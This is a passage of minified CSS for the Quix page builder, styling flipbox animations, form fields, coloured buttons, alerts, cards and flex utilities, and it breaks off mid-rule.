.qx-testimonial-rating{display:inline-block;position:relative;font-size:24px;color:#ffb527;margin-bottom:5px}.qx-flipbox{height:238px;display:block;position:relative;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;color:#fff}.qx-flexbox-overlay{width:100%}.qx-flipbox .qx-flipbox_frontlayer{background-color:#007bff}.qx-flipbox .qx-flipbox_backlayer{background-color:#80f}.qx-flipbox .qx-flipbox_layer{position:absolute;width:100%;height:100%;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.qx-flexbox-3d .qx-flexbox-inner{-webkit-transform:translateZ(90px) scale(.91);-moz-transform:translateZ(90px) scale(.91);-ms-transform:translateZ(90px) scale(.91);-o-transform:translateZ(90px) scale(.91);transform:translateZ(90px) scale(.91)}.qx-flexbox-3d .qx-flexbox-overlay{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(.1px);-moz-transform:translateZ(.1px);-ms-transform:translateZ(.1px);-o-transform:translateZ(.1px);transform:translateZ(.1px)}.qx-flipbox-effect-flip .qx-flipbox_layer{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.qx-flipbox-effect-flip .qx-flipbox_frontlayer{z-index:1}.qx-flipbox-effect-flip .qx-flipbox:hover .qx-flipbox_backlayer,.qx-flipbox-effect-flip .qx-flipbox_frontlayer,.qx-flipbox-effect-push .qx-flipbox:hover .qx-flipbox_backlayer,.qx-flipbox-effect-slide .qx-flipbox:hover .qx-flipbox_backlayer{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.qx-flipbox-effect-push .qx-flipbox,.qx-flipbox-effect-slide .qx-flipbox{overflow:hidden}.qx-flipbox-effect-push .qx-flipbox_frontlayer{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.qx-flipbox-effect-zoom-in .qx-flipbox .qx-flipbox_backlayer{opacity:0;-webkit-transition:-webkit-transform .7s,opacity .5s .2s;-moz-transition:-moz-transform .7s,opacity .5s .2s;-o-transition:-o-transform .7s,opacity .5s .2s;transition:-webkit-transform .7s,-moz-transform .7s,-o-transform .7s,transform .7s,opacity .5s .2s;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}.qx-flipbox-effect-zoom-in .qx-flipbox:hover .qx-flipbox_backlayer{opacity:1;-webkit-transition:-webkit-transform .7s,opacity .5s;-moz-transition:-moz-transform .7s,opacity .5s;-o-transition:-o-transform .7s,opacity .5s;transition:-webkit-transform .7s,-moz-transform .7s,-o-transform .7s,transform .7s,opacity .5s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.qx-flipbox-effect-zoom-out .qx-flipbox .qx-flipbox_frontlayer{opacity:1;z-index:1;width:100%;-webkit-transition:-webkit-transform .7s,opacity .35s,width .1ms;-moz-transition:-moz-transform .7s,opacity .35s,width .1ms;-o-transition:-o-transform .7s,opacity .35s,width .1ms;transition:-webkit-transform .7s,-moz-transform .7s,-o-transform .7s,transform .7s,opacity .35s,width .1ms;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.qx-flipbox-effect-zoom-out .qx-flipbox:hover .qx-flipbox_frontlayer{width:0;opacity:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);-webkit-transition:-webkit-transform .8s,opacity .7s .1s,width .1ms .7s;-moz-transition:-moz-transform .8s,opacity .7s .1s,width .1ms .7s;-o-transition:-o-transform .8s,opacity .7s .1s,width .1ms .7s;transition:-webkit-transform .8s,-moz-transform .8s,-o-transform .8s,transform .8s,opacity .7s .1s,width .1ms .7s}.qx-flipbox-effect-fade .qx-flipbox .qx-flipbox_backlayer{opacity:0}.qx-flipbox-effect-fade .qx-flipbox:hover .qx-flipbox_backlayer{opacity:1}.qx-flipbox-effect-flip.qx-flipbox-direction-left .qx-flipbox_backlayer{-webkit-transform:rotateX(0deg) rotateY(180deg);-moz-transform:rotateX(0deg) rotateY(180deg);-ms-transform:rotateX(0deg) rotateY(180deg);-o-transform:rotateX(0deg) rotateY(180deg);transform:rotateX(0deg) rotateY(180deg)}.qx-flipbox-effect-flip.qx-flipbox-direction-left .qx-flipbox:hover .qx-flipbox_frontlayer,.qx-flipbox-effect-flip.qx-flipbox-direction-right .qx-flipbox_backlayer{-webkit-transform:rotateX(0deg) rotateY(-180deg);-moz-transform:rotateX(0deg) rotateY(-180deg);-ms-transform:rotateX(0deg) rotateY(-180deg);-o-transform:rotateX(0deg) rotateY(-180deg);transform:rotateX(0deg) rotateY(-180deg)}.qx-flipbox-effect-flip.qx-flipbox-direction-right .qx-flipbox:hover .qx-flipbox_frontlayer{-webkit-transform:rotateX(0deg) rotateY(180deg);-moz-transform:rotateX(0deg) rotateY(180deg);-ms-transform:rotateX(0deg) rotateY(180deg);-o-transform:rotateX(0deg) rotateY(180deg);transform:rotateX(0deg) rotateY(180deg)}.qx-flipbox-effect-flip.qx-flipbox-direction-up .qx-flipbox_backlayer{-webkit-transform:rotateX(-180deg) rotateY(0deg);-moz-transform:rotateX(-180deg) rotateY(0deg);-ms-transform:rotateX(-180deg) rotateY(0deg);-o-transform:rotateX(-180deg) rotateY(0deg);transform:rotateX(-180deg) rotateY(0deg)}.qx-flipbox-effect-flip.qx-flipbox-direction-down .qx-flipbox_backlayer,.qx-flipbox-effect-flip.qx-flipbox-direction-up .qx-flipbox:hover .qx-flipbox_frontlayer{-webkit-transform:rotateX(180deg) rotateY(0);-moz-transform:rotateX(180deg) rotateY(0);-ms-transform:rotateX(180deg) rotateY(0);-o-transform:rotateX(180deg) rotateY(0);transform:rotateX(180deg) rotateY(0)}.qx-flipbox-effect-flip.qx-flipbox-direction-down .qx-flipbox:hover .qx-flipbox_frontlayer{-webkit-transform:rotateX(-180deg) rotateY(0deg);-moz-transform:rotateX(-180deg) rotateY(0deg);-ms-transform:rotateX(-180deg) rotateY(0deg);-o-transform:rotateX(-180deg) rotateY(0deg);transform:rotateX(-180deg) rotateY(0deg)}.qx-flipbox-effect-push.qx-flipbox-direction-left .qx-flipbox_backlayer,.qx-flipbox-effect-slide.qx-flipbox-direction-left .qx-flipbox_backlayer{-webkit-transform:translate(100%);-moz-transform:translate(100%);-ms-transform:translate(100%);-o-transform:translate(100%);transform:translate(100%)}.qx-flipbox-effect-push.qx-flipbox-direction-right .qx-flipbox_backlayer,.qx-flipbox-effect-slide.qx-flipbox-direction-right .qx-flipbox_backlayer{-webkit-transform:translate(-100%);-moz-transform:translate(-100%);-ms-transform:translate(-100%);-o-transform:translate(-100%);transform:translate(-100%)}.qx-flipbox-effect-push.qx-flipbox-direction-up .qx-flipbox_backlayer,.qx-flipbox-effect-slide.qx-flipbox-direction-up .qx-flipbox_backlayer{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.qx-flipbox-effect-push.qx-flipbox-direction-down .qx-flipbox_backlayer,.qx-flipbox-effect-slide.qx-flipbox-direction-down .qx-flipbox_backlayer{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.qx-flipbox-effect-push.qx-flipbox-direction-right .qx-flipbox:hover .qx-flipbox_frontlayer{-webkit-transform:translate(100%);-moz-transform:translate(100%);-ms-transform:translate(100%);-o-transform:translate(100%);transform:translate(100%)}.qx-flipbox-effect-push.qx-flipbox-direction-left .qx-flipbox:hover .qx-flipbox_frontlayer{-webkit-transform:translate(-100%);-moz-transform:translate(-100%);-ms-transform:translate(-100%);-o-transform:translate(-100%);transform:translate(-100%)}.qx-flipbox-effect-push.qx-flipbox-direction-up .qx-flipbox:hover .qx-flipbox_frontlayer{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.qx-flipbox-effect-push.qx-flipbox-direction-down .qx-flipbox:hover .qx-flipbox_frontlayer{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.qx-flipbox-icon{padding:.5em;display:inline-block;line-height:1;text-align:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.qx-flipbox_backlayer .qx-stacked-style .qx-flipbox-icon,.qx-flipbox_frontlayer .qx-stacked-style .qx-flipbox-icon{background-color:rgba(0,0,0,.5)}.qx-flipbox_backlayer .qx-framed-style.qx-circle-style .qx-flipbox-icon,.qx-flipbox_backlayer .qx-stacked-style.qx-circle-style .qx-flipbox-icon,.qx-flipbox_frontlayer .qx-framed-style.qx-circle-style .qx-flipbox-icon,.qx-flipbox_frontlayer .qx-stacked-style.qx-circle-style .qx-flipbox-icon{-webkit-border-radius:50%;border-radius:50%}.qx-flipbox_backlayer .qx-framed-style .qx-flipbox-icon,.qx-flipbox_frontlayer .qx-framed-style .qx-flipbox-icon{padding:.5em;color:#818a91;border:3px solid #818a91;background-color:transparent}.qx-element-form-v2 input[type=color],.qx-element-form-v2 input[type=date],.qx-element-form-v2 input[type=datetime-local],.qx-element-form-v2 input[type=datetime],.qx-element-form-v2 input[type=email],.qx-element-form-v2 input[type=month],.qx-element-form-v2 input[type=number],.qx-element-form-v2 input[type=password],.qx-element-form-v2 input[type=search],.qx-element-form-v2 input[type=tel],.qx-element-form-v2 input[type=text],.qx-element-form-v2 input[type=time],.qx-element-form-v2 input[type=url],.qx-element-form-v2 input[type=week],.qx-element-form-v2 select,.qx-element-form-v2 textarea{width:100%}.qx-element-form-v2 .form-wrapper .qx-form-control{min-height:0}.qx-element-form-v2 .qx-form-check-label{margin-left:5px}.qx-element-form-v2 .qx-form-check{position:relative;display:block;padding-left:1.25rem}.qx-element-form-v2 .qx-form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.qx-element-form-v2 .form-fields-wrapper{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.qx-element-form-v2 .form-fields-wrapper .qx-form-group{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.qx-element-form-v2 .g-recaptcha>div,.qx-element-form-v2 .g-recaptcha iframe{width:100%!important}.qx-open>.qx-modal-dialog{pointer-events:all}.com_quix [class*=qx-align],.qx.quix [class*=qx-align]{margin-bottom:0;margin-top:0}@media (min-width:1600px){.com_quix.layout-edit .qxui-modal-wrap.qxui-modal--template div.qxui-modal{width:50%!important}}em{color:initial}.com_quix.layout-edit body{top:0;position:fixed}.com_quix.layout-edit #system-debug,.com_quix.layout-edit .modal[aria-hidden=false]{display:none}@keyframes animate-bg{0%{opacity:1}50%{opacity:.5}to{opacity:0}}.qx-btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.qx-btn:focus,.qx-btn:hover{text-decoration:none}.qx-btn.qx-focus,.qx-btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.qx-btn.qx-disabled,.qx-btn:disabled{opacity:.65}.qx-btn:not(:disabled):not(.qx-disabled){cursor:pointer}.qx-btn:not(:disabled):not(.qx-disabled).qx-active,.qx-btn:not(:disabled):not(.qx-disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.qx-btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.qx-btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.qx-btn-primary.qx-focus,.qx-btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.qx-btn-primary.qx-disabled,.qx-btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.qx-btn-primary:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-primary:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-primary.qx-dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.qx-btn-primary:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-primary:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-primary.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.qx-btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.qx-btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.qx-btn-secondary.qx-focus,.qx-btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.qx-btn-secondary.qx-disabled,.qx-btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.qx-btn-secondary:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-secondary:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-secondary.qx-dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.qx-btn-secondary:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-secondary:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-secondary.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.qx-btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.qx-btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.qx-btn-success.qx-focus,.qx-btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.qx-btn-success.qx-disabled,.qx-btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.qx-btn-success:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-success:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-success.qx-dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.qx-btn-success:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-success:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-success.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.qx-btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.qx-btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.qx-btn-info.qx-focus,.qx-btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.qx-btn-info.qx-disabled,.qx-btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.qx-btn-info:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-info:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-info.qx-dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.qx-btn-info:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-info:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-info.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.qx-btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.qx-btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.qx-btn-warning.qx-focus,.qx-btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.qx-btn-warning.qx-disabled,.qx-btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.qx-btn-warning:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-warning:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-warning.qx-dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.qx-btn-warning:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-warning:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-warning.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.qx-btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.qx-btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.qx-btn-danger.qx-focus,.qx-btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.qx-btn-danger.qx-disabled,.qx-btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.qx-btn-danger:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-danger:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-danger.qx-dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.qx-btn-danger:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-danger:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-danger.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.qx-btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.qx-btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.qx-btn-light.qx-focus,.qx-btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.qx-btn-light.qx-disabled,.qx-btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.qx-btn-light:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-light:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-light.qx-dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.qx-btn-light:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-light:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-light.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.qx-btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.qx-btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.qx-btn-dark.qx-focus,.qx-btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.qx-btn-dark.qx-disabled,.qx-btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.qx-btn-dark:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-dark:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-dark.qx-dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.qx-btn-dark:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-dark:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-dark.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.qx-btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.qx-btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.qx-btn-outline-primary.qx-focus,.qx-btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.qx-btn-outline-primary.qx-disabled,.qx-btn-outline-primary:disabled{color:#007bff;background-color:transparent}.qx-btn-outline-primary:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-primary:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-primary.qx-dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.qx-btn-outline-primary:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-primary:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-primary.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.qx-btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.qx-btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.qx-btn-outline-secondary.qx-focus,.qx-btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.qx-btn-outline-secondary.qx-disabled,.qx-btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.qx-btn-outline-secondary:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-secondary:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-secondary.qx-dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.qx-btn-outline-secondary:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-secondary:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-secondary.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.qx-btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.qx-btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.qx-btn-outline-success.qx-focus,.qx-btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.qx-btn-outline-success.qx-disabled,.qx-btn-outline-success:disabled{color:#28a745;background-color:transparent}.qx-btn-outline-success:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-success:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-success.qx-dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.qx-btn-outline-success:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-success:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-success.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.qx-btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.qx-btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.qx-btn-outline-info.qx-focus,.qx-btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.qx-btn-outline-info.qx-disabled,.qx-btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.qx-btn-outline-info:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-info:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-info.qx-dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.qx-btn-outline-info:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-info:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-info.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.qx-btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.qx-btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.qx-btn-outline-warning.qx-focus,.qx-btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.qx-btn-outline-warning.qx-disabled,.qx-btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.qx-btn-outline-warning:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-warning:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-warning.qx-dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.qx-btn-outline-warning:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-warning:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-warning.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.qx-btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.qx-btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.qx-btn-outline-danger.qx-focus,.qx-btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.qx-btn-outline-danger.qx-disabled,.qx-btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.qx-btn-outline-danger:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-danger:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-danger.qx-dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.qx-btn-outline-danger:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-danger:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-danger.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.qx-btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.qx-btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.qx-btn-outline-light.qx-focus,.qx-btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.qx-btn-outline-light.qx-disabled,.qx-btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.qx-btn-outline-light:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-light:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-light.qx-dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.qx-btn-outline-light:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-light:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-light.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.qx-btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.qx-btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.qx-btn-outline-dark.qx-focus,.qx-btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.qx-btn-outline-dark.qx-disabled,.qx-btn-outline-dark:disabled{color:#343a40;background-color:transparent}.qx-btn-outline-dark:not(:disabled):not(.qx-disabled).qx-active,.qx-btn-outline-dark:not(:disabled):not(.qx-disabled):active,.qx-show>.qx-btn-outline-dark.qx-dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.qx-btn-outline-dark:not(:disabled):not(.qx-disabled).qx-active:focus,.qx-btn-outline-dark:not(:disabled):not(.qx-disabled):active:focus,.qx-show>.qx-btn-outline-dark.qx-dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.qx-btn-link{font-weight:400;color:#007bff;background-color:transparent}.qx-btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.qx-btn-link.qx-focus,.qx-btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.qx-btn-link.qx-disabled,.qx-btn-link:disabled{color:#6c757d}.qx-btn-group-lg>.qx-btn,.qx-btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.qx-btn-group-sm>.qx-btn,.qx-btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.qx-btn-block+.qx-btn-block{margin-top:.5rem}.qx-alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.qx-alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.qx-alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.qx-alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.qx-alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.qx-alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.qx-alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.qx-alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.qx-card{display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.qx-card-group{display:flex;flex-flow:row wrap}.qx-card-group .qx-card{flex:1 0 0%}.qx-card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.qx-card-deck .qx-card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}.qx-card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.qx-card-columns .qx-card{display:inline-block;width:100%;margin-bottom:.75rem}.qx-list-unstyled{padding-left:0;list-style:none}.qx-list-unstyled .qx-media{display:flex;align-items:flex-start}.qx-list-unstyled .qx-media-body{flex:1}.qx-btn-block{display:block;width:100%}@media (min-width:768px){.qx-d-md-flex{display:flex!important}.qx-flex-md-row-reverse{flex-direction:row-reverse!important}.qx-flex-md-row{flex-direction:row!important}}.qx-flex-row{flex-direction:row!important}.qx-flex-column{flex-direction:column!important}.qx-flex-row-reverse{flex-direction:row-reverse!important}.qx-flex-column-reverse{flex-direction:column-reverse!important}.qx-flex-wrap{flex-wrap:wrap!important}.qx-flex-nowrap{flex-wrap:nowrap!important}.qx-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.qx-justify-content-start{justify-content:flex-start!important}.qx-justify-content-end{justify-content:flex-end!important}.qx-justify-content-center{justify-content:center!important}.qx-justify-content-between{justify-content:space-between!important}.qx-justify-content-around{justify-content:space-around!important}.qx-align-items-start{align-items:flex-start!important}.qx-align-items-end{align-items:flex-end!important}.qx-align-items-center{align-items:center!important}.qx-align-items-baseline{align-items:baseline!important}.qx-align-items-stretch{align-items:stretch!important}.qx-align-content-start{